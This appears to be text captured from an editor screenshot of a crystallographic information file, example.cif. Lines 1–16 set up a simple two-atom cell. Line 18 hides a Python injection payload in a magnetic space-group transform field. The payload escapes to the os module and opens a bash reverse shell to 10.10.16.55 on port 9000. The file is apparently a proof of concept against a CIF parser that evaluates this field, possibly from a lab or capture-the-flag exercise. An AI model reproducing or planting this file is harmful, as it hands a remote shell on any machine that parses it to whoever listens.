 Open
*example.cif
~/Downloads
Sa
1 data_Example
2 _cell_length_a    10.00000
3 _cell_length_b    10.00000
4 _cell_length_c    10.00000
5 _cell_angle_alpha 90.00000
6 _cell_angle_beta  90.00000
7 _cell_angle_gamma 90.00000
8 _symmetry_space_group_name_H-M 'P 1'
9 loop_S
10  _atom_site_label
11  _atom_site_fract_x
12  _atom_site_fract_y
13  _atom_site_fract_z
14  _atom_site_occupancy
15  H 0.00000 0.00000 0.00000 1
16  O 0.50000 0.50000 0.50000 1
17
18  _space_group_magn.transform_BNS_Pp_abc  'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("/bin/bash -c \'sh -i >&/dev/tcp/10.10.16.55/9000 0>&1'");0,0,0'
19 _space_group_magn.number_BNS  62.448
20 _space_group_magn.name_BNS  "P  n'  m  a'  "